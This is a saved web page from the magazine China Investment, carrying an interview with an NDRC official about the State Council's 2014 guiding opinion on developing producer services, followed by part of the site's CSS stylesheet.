						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="宏观•政策" />
 <input type="hidden" id="curRootT" value="松绑生产性服务业——专访国家发展改革委产业协调司副司长夏农" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到宏观政策." href="https://www.tzzzs.com/type_hgzc">宏观政策</a> &gt; 松绑生产性服务业——专访国家发展改革委产业协调司副司长夏农	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">松绑生产性服务业——专访国家发展改革委产业协调司副司长夏农</h1>
			<div class="article_con_info">
				<span></span>
				<span>文/ 杨海霞</span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com/index/hgzc" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<p>必须加大力度，采取有效措施，加快发展生产性服务业</p>
<p>促进产业结构调整升级</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 近日，国务院发布《关于加快生产性服务业促进产业结构调整升级的指导意见》，提出以产业转型升级需求为导向，进一步加快生产性服务业发展。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国家发展改革委产业协调司副司长夏农接受《中国投资》采访时表示，下一步，将着力抓好《意见》的组织实施，会同有关方面，抓紧制定配套政策，落实政策的实施。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农表示，近年来发达国家服务业增加值占GDP比重普遍在70%以上，发达国家依靠研发设计、商务服务、市场营销等生产性服务业领先优势，主导着全球生产网络和产品价值链，获取了超额经济利益。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;为进一步加快中国生产性服务业发展，《意见》提出要引导工业企业、农业企业调整升级；鼓励企业运用现代化大生产的理念，进一步打破“大而全”“小而全”的一体化格局，分离和外包非核心业务；鼓励企业由现在的机械化生产制造向数字化、网络化、智能化生产制造转变，促进生产制造与信息技术服务深度融合。总之，要“将生产性服务业与农业、工业融合发展作为主线，贯穿发展导向始终”，夏农表示。</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;与工业农业深度融合</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：加快发展生产性服务业对于当前和未来我国经济发展有什么重要意义？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：国务院于7月28日印发了《关于加快发展生产性服务业促进产业结构调整升级的指导意见》（国发[2014]26号，以下简称《指导意见》），这是国务院首次对我国生产性服务业发展做出的全面部署。生产性服务业具有产业融合度高、创新活跃、涉及面广、带动作用强等特点，是推动产业结构调整升级的重要力量，也是全球产业竞争的战略制高点。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从全球看，近年来发达国家服务业增加值占GDP比重普遍在70%以上，生产性服务业增速高于服务业平均增速。发达国家依靠研发设计、商务服务、市场营销等生产性服务业领先优势，主导着全球生产网络和产品价值链，显著提高了产业发展素质和资源配置效率，获取了超额经济利益。全球生产制造服务化发展趋势日益明显，围绕生产性服务业领域的竞争越来越激烈。改革开放以来，我国产业国际化步伐加快，一些产业已经融入全球产业链，在全球经济中发挥着不可或缺的作用，但是总体上看，由于我国产业偏重于生产制造环节，在全球产业链分工体系中仍处于中低端。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从我国三次产业结构看，农业基础薄弱，工业大而不强，服务业特别是生产性服务业发展滞后的问题非常突出。当前我国正处于转方式、调结构的关键时期，主要依靠土地、资源等物质要素投入的粗放型发展模式已经不可持续。必须加大力度，采取有效措施，加快发展生产性服务业，促进产业结构调整升级。2014年政府工作报告明确指出，“产业结构调整要依靠改革，进退并举。进，要更加积极有为。优先发展生产性服务业”。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从当前经济运行看，我国部分行业产能严重过剩，劳动力、土地等生产要素成本上升，产品附加值低、资源能源消耗高、环境污染重等问题十分突出。解决这些问题的重要途径之一就是顺应我国产业结构和消费结构升级新要求，深化改革，激发企业创新动力，大力发展各类服务业，尤其是为农业、工业服务的生产性服务业，通过加强创新，加强生产性服务供给，推动我国产业不断向价值链中高端发展，促进我国经济提质增效升级。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加快发展生产性服务业是提高我国产业国际竞争力的客观需要，是产业结构调整升级的重要任务，也是保持经济平稳增长的重要举措，同时加快发展生产性服务业在推动发展方式转变、吸纳大学生就业等方面也都具有不可替代的重要作用，要大力推动生产性服务业加快发展，切实增强紧迫感。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：加快发展生产性服务业，如何定位政府的作用？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：企业是市场的主体，加快发展生产性服务业主要依靠企业来实现。同时，积极发挥政府宏观指导作用，指明发展方向，引导企业顺应发展潮流，主动调整，将推动生产制造为主向产业价值链高端发展变为自觉行动，能够加快产业结构调整升级步伐，事半功倍。根据国际产业发展新趋势新动态，针对当前我国企业普遍存在的突出问题，《指导意见》专门设置了一章，从政府宏观指导角度提出了发展导向。发展导向概括起来是“一条主线”“三个要点”。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“一条主线”，既将生产性服务业与农业、工业融合发展作为主线，贯穿发展导向始终。“三个要点”指出了当前生产性服务业发展的3个重要途径，一是引导工业企业、农业企业调整升级。这部分企业数量多，发展实力相对强，这些企业不仅是生产性服务业的主要需求方，往往也是生产性服务业的提供者，是我国生产性服务业发展提质提速的主力军，要鼓励这些企业结合自身实际，积极应对，不断向产业价值链高端发展。二是引导企业提高现代化水平，鼓励企业运用现代化大生产的理念，进一步打破“大而全”“小而全”的一体化格局，分离和外包非核心业务，积极发展生产制造与专业化服务融合互动的现代生产体系，全面改善供给效率，提高企业发展素质和综合竞争力，构建产业竞争新优势。三是引导企业加强信息技术服务应用。信息技术服务的广泛运用正在深刻影响着各行业、各领域的发展，有些甚至带来革命性变化，鼓励企业由现在的机械化生产制造向数字化、网络化、智能化生产制造转变，促进生产制造与信息技术服务深度融合。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：生产性服务业涵盖面广，《指导意见》如何确定发展的重点领域和主要任务？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：：生产性服务业领域宽，范围广，推动其加快发展，需要确定影响力大、带动作用强的重点领域，通过推动重点领域加快发展带动生产性服务业全面发展，形成充满活力、百舸争流的生产性服务业发展新局面。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在深入调研、广泛征求社会各界意见基础上，《指导意见》明确了研发设计、第三方物流、融资租赁、信息技术服务、节能环保服务、检验检测、电子商务、商务咨询、服务外包、售后服务、人才服务和品牌培育等11个领域作为重点领域，并提出了发展的主要任务。这些重点领域是我国产业升级亟待加强的薄弱环节，重点领域主要任务是我国实现产业升级不可回避、必须完成和高分通过的必修课。今后一个时期需要着力从以下几个方面提升我国生产性服务业的规模、功能、层次和水平。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;一是提升创新能力。创新是可持续发展的重要推动力，一方面要加强生产制造前端的研发设计，另一方面也要重视市场创新和经营模式创新。营造能够有效激励创新的体制环境，使企业真正成为创新的主体，切实解决研发与市场脱节的问题，积极推动创新成果的应用和推广。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二是促进生产与服务融合。生产与服务融合能够有效降低交易成本，提高劳动生产率和资源配置效率，当前要集中精力，突出重点，大力发展服务外包、融资租赁、商务咨询和电子商务，积极发展第三方物流，尽快将我国生产与服务融合发展提高到一个新水平。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;三是提高售后服务水平。售后服务是企业开拓市场的重要途径。鼓励企业大力发展专业维护维修，积极发展售后服务新业态，开展设备监理、维护、修理和运行等全生命周期服务，提高服务质量，完善服务标准，健全售后服务认证制度和质量检测体系，不断提高用户满意度。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;四是增强产业发展素质。产业发展素质是可持续发展的重要基础。要树立人才是第一资源的理念，积极发展人力资源服务；要注重企业无形资产积累，着力加强品牌建设；要提高产品质量，提高检验检测认证服务水平；要促进和谐发展、绿色发展，加强节能环保服务。</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;改革不合理政策规定</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：政府支持生产性服务业发展政策的出发点和着力点是什么？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：政策制度安排对于产业规模、增速、投资等会产生重大影响，加快发展生产性服务业离不开适宜的政策环境。政策措施总的出发点是，改革不合理的政策规定，形成科学的制度安排，吸引资源要素向生产性服务业领域合理集聚，促进其加快发展。《指导意见》明确了政策取向，提出了具体要求，主要有：</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;第一，完善财税政策方面。要根据生产性服务业产业融合度高的特点，完善生产性服务业的税收政策；研究适时扩大生产性服务业服务产品出口退税政策范围，制定产品退税目录和具体管理办法；要探索完善财政资金投入方式，鼓励开发区、产业集群、现代农业产业基地、服务业集聚区和发展示范区重大服务平台建设；逐步加大政府向社会力量购买服务的力度。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;第二，创新金融服务方面。鼓励商业银行按照风险可控、商业可持续原则，开发适合生产性服务业特点的各类金融产业和服务；尽快研究制定利用知识产权质押、仓单质押、信用保险保单质押、股权质押、商业保理等多种方式融资的可行措施；支持符合条件的生产性服务业上市融资，发行债券；鼓励融资性担保机构扩大生产性服务业企业担保业务规模。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;第三，完善土地和价格政策方面。要合理安排生产性服务业用地；经批准，对提高自有工业用地容积率用于自营生产性服务业的工业企业，可按新用途办理相关手续；选择具备条件的城市和国家服务业综合改革试点区域，鼓励对城镇低效用地改造发展生产性服务业。要建立完善主要以市场决定价格的生产性服务业价格形成机制；加快落实生产性服务业用电、用水、用气与工业同价；加强对生产性服务业重点领域违规收费项目的清理和监督检查。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;第四，加强知识产权保护、人才队伍建设和健全统计制度方面。鼓励生产性服务业企业创造自主知识产权，加强对服务模式、服务内容等创新的保护；加大对侵犯知识产权和制售假冒伪劣产品的打击力度。加强政府引导，及时发布各类人才需求导向等信息；研究促进设计、创意人才队伍建设的措施办法；支持生产性服务业创新团队培养。抓紧研究制定生产性服务业及重点领域统计分类，完善相关统计制度；建立健全有关部门信息共享机制；逐步形成年度、季度发布信息制度。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：生产性服务业涉及部门多，协调难度大，如何确保《指导意见》的各项要求落到实处？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：在贯彻落实方面，国务院明确提出了3个方面的要求，一是地方各级人民政府要加强组织领导，结合本地实际进一步研究制定扶持生产性服务业发展的政策措施；二是国务院各有关部门要抓紧制定促进生产性服务业发展的配套政策；为确保配套政策尽快取得突破性进展，《指导意见》将15项重点政策措施任务进行了分工，明确了牵头部门，要求牵头部门切实履行职责，研究制定细化落实方案和进度时间表，抓紧工作；三是要求发展改革委加强统筹协调，会同有关部门对《指导意见》落实情况进行督促检查，重大问题及时向国务院报告。为推动《指导意见》的贯彻落实，国家发展改革委拟组织召开发展改革系统电视电话会议，对下一步贯彻落实工作进行安排部署。与此同时，我们将按照党中央、国务院的部署和要求，结合职责分工，认真完成好承担的任务，促进服务业加快发展。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;《中国投资》：如何发挥国家服务业综合改革试点在推动生产性服务业发展过程中的作用？</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;夏农：开展国家服务业综合改革试点是推动服务业发展的一项重要举措。国务院印发的《服务业发展“十二五”规划》中对国家服务业综合改革试点提出了明确要求，试点工作要着眼于体制突破和机制完善，着眼于推动经济发展方式转变、结构调整和扩大内需，着眼于培育新的经济增长点，要将国家服务业综合改革试点作为破解制约服务业发展难题的重要举措。通过试点，要不断提高对服务业发展规律的认识，创新发展模式，完善体制机制和政策措施，为全国服务业发展提供经验。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国家发展改革委于2010年在全国选择37个区域组织开展了国家服务业综合改革试点。在地方政府的大力支持下，各试点区域积极探索，不断创新，创造了一批成功经验，正在大力宣传和推广。2013年37个试点区域中，有29个试点区域的服务业增加值增速高于全国平均水平，试点区域服务业层次和水平也上了一个新台阶。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;今年政府工作报告明确提出，要深入开展国家服务业综合改革试点和示范。对于发挥国家服务业综合改革试点作用，《指导意见》提出了两条明确要求，一是鼓励社会资本参与国家服务业综合改革试点；二是选择具备条件的城市和国家服务业综合改革试点区域，鼓励对城镇低效用地改造发展生产性服务业。此外，围绕《指导意见》的发展导向、重点领域、主要任务、政策措施等方面，也都可以积极发挥国家服务业综合改革试点示范作用。下一步，我们将会同有关部门深入研究，积极工作，进一步发挥好试点的示范效应。</p>
<p>&nbsp;</p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_hgzc/4562.html" rel="prev"><span class="meta-nav">上一篇</span> 宏观调控创新与风险</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_hgzc/4566.html" rel="next">破解分布式光伏发电难题 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,902,087</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1375 个对象 (714 KB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7
body_size: 8569
content:
/* CSS Reset */
@media (min-width:600px) {
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; } 
table { border-collapse:collapse; border-spacing:0; } 
fieldset,img { border:0; } 
address,caption,cite,code,dfn,th,var { font-style:normal; font-weight:normal; } 
ol,ul { list-style:none; } 
caption,th { text-align:left; } 
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; } 
abbr,acronym { border:0; } 
textarea, input{resize: none;}
button {overflow:visible;width:auto;margin:0;padding:0;border:0 none;outline:none;}
html{overflow-x:hidden}


/* PC */

/* Public */

body{font-size:12px;font-family:microSoft yahei,Arial,sans-serif;color:#333333;background: url("img/body_bg.png") repeat-x center 140px #fff;}
.body_index{background: url("img/index_bg.png") repeat-x center 140px;}
html,body {margin: 0;padding:0;height: 100%;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover{color:#e60012;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hide from IE Mac */
.clearfix {display:block;}
textarea, input[type=text], input[type=email], input[type=password] {
border:1px solid #B8B8B8;-webkit-appearance:none;
}
textarea:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus {
outline:none; border:1px solid #888888;
}

.left{
float:left;
}
.right{
float:right;
}
.center{
text-align:center;
}
.aright{
text-align:right;
}
.aleft{
text-align:left;
}
.cright{
clear:right;
}
.cleft{
clear:left;
}
.none{
display:none;
}
.mt5{
margin-top:5px;
}
.mt20{
margin-top:20px;
}
.ml0{
margin-left:0;
}
.ml5{
	margin-left:5px;}
.ml10{
	margin-left:10px;}
.ml40{
	margin-left:40px;}
.mb0{
	margin-bottom:0;
}
.mb20{
	margin-bottom: 20px;
}
.span250{
	width:250px;
}
.span200{
	width:200px;
}
.span180{
	width:180px;
}
.span150{
	width:150px;
}
.span110{
	width:110px;
}
.span90{
	width:90px;
}
.span80{
	width:80px;
}
.span70{
	width:70px;
}
.span60{
	width:60px;
}
.span50{
	width:50px;
}
.span40{
	width:40px;
}
.pr{
	position: relative;
}
.btn:link,.btn:visited{
	display:inline-block;
	line-height:30px;
	padding:5px 15px;
	color:#fff;
	font-size:14px;
	background:#0099ff;
}
#container{
	min-height:100%;
	height: auto !important;
	height: 100%;
	position: relative;
}
.warp{
	width:980px;
	margin:0 auto;
	position:relative;
}
/* header start */
#header{
	position:relative;
	z-index:10; 
}
/* header end */

/* footer strat */
#footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	color:#333333;
	background:#e9eaee;
	border-top: 2px solid #ff3333;
	z-index:3;
	
}
/* footer end */

/* content layer start */
#con_warp{
	margin: 0 auto;
	padding-bottom: 200px;/*=footerÃ§Å¡â€žÃ©Â«ËœÃ¥ÂºÂ¦*/
	position:relative;
	z-index:1;
}
/* content layer end */


/* content index start */
.head_top{
height:30px;
background:#e9eaee;
line-height: 30px;
position: relative;
z-index: 11;
}
.head_top ul{
	float: right;
}
.head_top li{
	float: left;
	border-left: 1px solid #c7c8cb;
}
.head_top li a{
	border-left: 1px solid #fff;
	display: inline-block;
	height:30px;
	padding: 0 15px 0 35px;
}
.head_top li a.icon_login{
	background: url("img/btns.png") no-repeat 14px -7px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_reg{
	background: url("img/btns.png") no-repeat 14px -42px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_feed{
	background: url("img/btns.png") no-repeat 14px -73px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weibo{
	background: url("img/btns.png") no-repeat 8px -1382px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weixin{
	background: url("img/btns.png") no-repeat 8px -1414px;
	_background-image: url("img/btns_ie.png");
}
.header_top{
height:90px;
}
.logo{
	background: url('img/logo.png?20220211') no-repeat 0 0;
	display: inline-block;
	height: 60px;
	width: 200px;
	float: left;
	margin: 15px 0;
}
.header_menu{
	float: left;
	width: 100%;
	height: 42px;
	background: #666666;
	position: relative;
}
.header_menu li{
	padding:0 16px;
	float:left;
}
.header_menu li.menu-item-88{
float:right;
}
.header_menu li.on,.header_menu li.current-menu-item,.header_menu li.current-page-ancestor{
	background: #A0111A;/*ff0000*/
}
.header_menu li.current-page-ancestor.menu-item-82{
	background:none;
}
.header_menu li a{
font-size:16px;
text-decoration:none;
line-height:42px;
}
.header_menu li a:link,.header_menu li a:visited{
color:#fff;
}
.header_menu li.on a:link,.header_menu li.on a:visited,.header_menu li.current-menu-item a:link,.header_menu li.current-page-ancestor a:link,.header_menu li.current-menu-item a:visited,.header_menu li.current-page-ancestor a:visited{
color: #fff;
}
.header_menu li a:hover{
color:#fff;
}
#header_menu_bg{
/* display:none; */
position:relative;
*z-index:-1;
}
.sub-menu {
display: none;
border-top: none;
position: absolute;
z-index: 9999;
}

.header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu{
	height:36px;
	display: block;
	left:0;
	top:42px;
	background:none;
}
.header_menu .sub-menu li a:link,.header_menu .sub-menu li a:visited{
	line-height: 36px;
	font-size: 12px;
	color: #000;
}
.header_menu .sub-menu li.current-menu-item {
	background:none;
}
.header_menu .sub-menu li.cur a:link, .header_menu .sub-menu li.cur a:visited,.header_menu .sub-menu li.current-menu-item a:link, .header_menu .sub-menu li.current-menu-item a:visited{
	color: #ea0600;
	
}
.header_menu_bg{
	height: 36px;
	background: #c5c5c5;
}

.head_ad{
display: inline-block;
height: 60px;
width: 430px;
float: left;
margin: 15px 0 15px 15px;
}
.head_ad img{
	width: 430px;
	height: 60px;
}
.top_search{
	height: 28px;
	float:right;
	z-index: 1;
	width:320px;
	margin-top: 30px;
	background: #fff;
}
.top_search .txt{
	width: 285px;
	height: 26px;
	border: none;
	padding-left: 5px;
	font-size: 12px;
	color: #333;
	float:left;
	background: transparent;
	border:1px solid #ccc;
}
.top_search .txt:focus{
	border: 1px solid #ccc;
}
.top_search .sub{
	display: inline-block;
	width: 28px;
	height:28px;
	background: url("img/btns.png") no-repeat 6px -167px #A0111A;/*#ea0600;*/
	border: none;
	float:right;
}
.footer_text{
	text-align: center;
	margin-top: 25px;
	line-height: 28px;
}

.top_msg_warp{
	background: #fff;
	line-height: 44px;
	margin-top: 10px;
	height: 44px;
	overflow:hidden;
}
.top_msg_warp .top_msg_title{
	font-size: 16px;
	color: #000;
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-left: 15px;
	float: left;
	line-height: 22px;
	height: 22px;
	margin-top: 11px;
	margin-right:20px;
}
.top_msg{
	width: 740px;
	float: left;
	font-size: 14px;
	height:44px;
}
.top_msg ul li{
	width: 740px;
}
.top_msg h4,.top_msg span{
	display: inline;
}
.top_msg h4 {
	margin-right: 20px;
}
.top_msg li span{
	color: #666;
	font-size:12px;
}
.top_msg_btns{
	float: right;
}
.top_msg_btns a{
	width: 44px;
	height: 44px;
	display: inline-block;
	float: left;
	border-left: 1px solid #ccc;
}

.top_msg_btns .btn_left{
